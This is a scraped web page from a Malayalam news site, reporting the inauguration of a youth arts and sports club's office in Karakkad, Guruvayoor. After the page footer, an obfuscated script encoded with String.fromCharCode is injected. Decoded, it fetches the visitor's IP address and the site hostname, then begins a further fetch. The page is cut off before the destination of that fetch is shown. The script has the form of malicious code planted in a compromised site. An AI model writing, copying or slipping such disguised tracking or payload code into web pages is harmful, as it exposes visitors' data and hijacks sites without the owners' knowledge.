		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു</span><meta itemprop="item" content="https://malayalamdaily.in/teams-of-karakkad-arts-club/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tmpqoxyzji tmpqoxyzji-after-header tmpqoxyzji-pubadban tmpqoxyzji-show-desktop tmpqoxyzji-show-tablet-portrait tmpqoxyzji-show-tablet-landscape tmpqoxyzji-show-phone tmpqoxyzji-loc-header_after tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-84624-1776740663" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-43969" class="post-43969 post type-post status-publish format-standard has-post-thumbnail  category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="758" height="398" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2020/10/teams-karakkad.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2020-10-03T16:54:27+05:30">Last updated <b>Oct 3, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു&url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F&title=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F&media=https://malayalamdaily.in/wp-content/uploads/2020/10/teams-karakkad.jpg&description=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു&body=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="tmpqoxyzji tmpqoxyzji-post-top tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-77864-365229649" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ഗുരുവായൂർ: കാരക്കാട് മേഖലയിലെ യുവാക്കളുടെ കൂട്ടായ്മയായ ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു.  കാരക്കാട് സെന്ററിൽ  പ്രവർത്തനം തുടങ്ങിയ ഓഫീസ് ഗീത ഗോപി എം.എൽ.എ ഉദ്ഘാടനം ചെയ്തു. നഗരസഭ കൗൺസിലർ രതി ജനാർദനൻ മുഖ്യാതിഥിയായി. ക്ലബ് പ്രസിഡന്റ്‌ ഫാദിൽ ജാഫ്‌ന അധ്യക്ഷനായി.  ഇല്യാസ്‌ ജാഫ്‌ന, രാജൻ പടിയത്ത്, സുബൈർ വലിയകത്ത്, ക്ലബ് ഭാരവാഹികളായ വിജീഷ് പുന്ന, ബിബിൻ അന്തിക്കാട്ട്,  ശ്രീജിൻ തണ്ടാശ്ശേരി തുടങ്ങിയവർ സംസാരിച്ചു</p>
<div class="tmpqoxyzji tmpqoxyzji-post-inline tmpqoxyzji-float-center tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-90946-803766534" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="90946" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-27-at-11.22.03_4d2496ac.jpg" alt="Ambiswami restaurant" /></div></div> <p><img fetchpriority="high" decoding="async" src="https://malayalamdaily.in/wp-content/uploads/2020/09/hs--300x284.jpg" alt="" width="300" height="284" class="alignnone size-medium wp-image-43355" srcset="https://malayalamdaily.in/wp-content/uploads/2020/09/hs--300x284.jpg 300w, https://malayalamdaily.in/wp-content/uploads/2020/09/hs-.jpg 501w" sizes="(max-width: 300px) 100vw, 300px" /></p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു&url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F&title=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F&media=https://malayalamdaily.in/wp-content/uploads/2020/10/teams-karakkad.jpg&description=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ടീം ഓഫ് കാരക്കാട് ആർട്സ് ആൻഡ് സ്പോർട്സ് ക്ലബ്ബിന്റെ ഓഫീസ് ഉദ്ഘാടനം ചെയ്തു&body=https%3A%2F%2Fmalayalamdaily.in%2Fteams-of-karakkad-arts-club%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/three-arrested-for-morphing-photo-of-woman/" rel="prev">യു​വ​തി​യു​ടെ ചി​ത്രം മോ​ര്&#x200d;​ഫ് ചെ​യ്ത സീ​രി​യ​ല്&#x200d; ന​ട​ന്&#x200d; ഉ​ള്&#x200d;​പ്പെ​ടെ മൂ​ന്നു പേ​ര്&#x200d; അ​റ​സ്റ്റി​ല്&#x200d;</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/notice-to-bineesh-kociyeri-for-interrogation/" rel="next">ബിനീഷ് കോടിയേരിക്ക്  ബെംഗളൂരുവിലും കുരുക്ക് , ലഹരിമരുന്ന്  കേസിൽ  ചോദ്യം ചെയ്യാൻ  ചൊവ്വാഴ്ച  ഹാജരാകണം</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_689198208_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_689198208_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_689198208_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_689198208_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92042 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കൗമാര കലാമാമാങ്കം, ഉപചാരം ചൊല്ലി പിരിഞ്ഞു" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260118-WA0015-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260118-WA0015-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260118-WA0015-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260118-WA0015-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260118-WA0015-357x210.jpg&quot;,&quot;412&quot;:&quot;IMG-20260118-WA0015.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/koumara-kala-mamankam-upacharam-cholli-pirinju/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/koumara-kala-mamankam-upacharam-cholli-pirinju/" title="കൗമാര കലാമാമാങ്കം, ഉപചാരം ചൊല്ലി പിരിഞ്ഞു">
			<span class="post-title">
				കൗമാര കലാമാമാങ്കം, ഉപചാരം ചൊല്ലി പിരിഞ്ഞു			</span>
	</a>
	</p></div>
</div >
<div  class="post-92037 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="എസ്എൻഡിപി മേഖല നേതൃസംഗമം." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260118-WA0013-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260118-WA0013-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260118-WA0013-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260118-WA0013-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260118-WA0013-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260118-WA0013-750x430.jpg&quot;,&quot;1598&quot;:&quot;IMG-20260118-WA0013.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/sndp-mekhala-nethruthwa-sangamam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/sndp-mekhala-nethruthwa-sangamam/" title="എസ്എൻഡിപി മേഖല നേതൃസംഗമം.">
			<span class="post-title">
				എസ്എൻഡിപി മേഖല നേതൃസംഗമം.			</span>
	</a>
	</p></div>
</div >
<div  class="post-33120 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>			<a  title="എൻ.എസ്.എസ് യൂണിയൻ മെറിറ്റ്‌ ഡേ സംഘടിപ്പിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260118-WA0012-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260118-WA0012-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260118-WA0012-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260118-WA0012-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260118-WA0012-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260118-WA0012-750x430.jpg&quot;,&quot;1481&quot;:&quot;IMG-20260118-WA0012.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/nss-union-merit-day/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/nss-union-merit-day/" title="എൻ.എസ്.എസ് യൂണിയൻ മെറിറ്റ്‌ ഡേ സംഘടിപ്പിച്ചു.">
			<span class="post-title">
				എൻ.എസ്.എസ് യൂണിയൻ മെറിറ്റ്‌ ഡേ സംഘടിപ്പിച്ചു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92031 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ബസിൽ ലൈംഗിക അതിക്രമമെന്ന പേരിൽ വീഡിയോ പ്രചരിച്ചു. യുവാവ് ജീവനൊടുക്കി" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/deepak.1.3664532-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;deepak.1.3664532-86x64.webp&quot;,&quot;210&quot;:&quot;deepak.1.3664532-210x136.webp&quot;,&quot;279&quot;:&quot;deepak.1.3664532-279x220.webp&quot;,&quot;357&quot;:&quot;deepak.1.3664532-357x210.webp&quot;,&quot;623&quot;:&quot;deepak.1.3664532.webp&quot;}}"					class="img-holder" href="https://malayalamdaily.in/video-pracharichu-yuvav-jeevanodukki/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/video-pracharichu-yuvav-jeevanodukki/" title="ബസിൽ ലൈംഗിക അതിക്രമമെന്ന പേരിൽ വീഡിയോ പ്രചരിച്ചു. യുവാവ് ജീവനൊടുക്കി">
			<span class="post-title">
				ബസിൽ ലൈംഗിക അതിക്രമമെന്ന പേരിൽ വീഡിയോ പ്രചരിച്ചു. യുവാവ് ജീവനൊടുക്കി			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_905078437 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[43969],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"a9dde07"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="905078437"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="905078437" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_689198208_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_689198208_2">
			<script>var bs_deferred_loading_bsd_relatedposts_689198208_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5107acf"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-1311239817" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,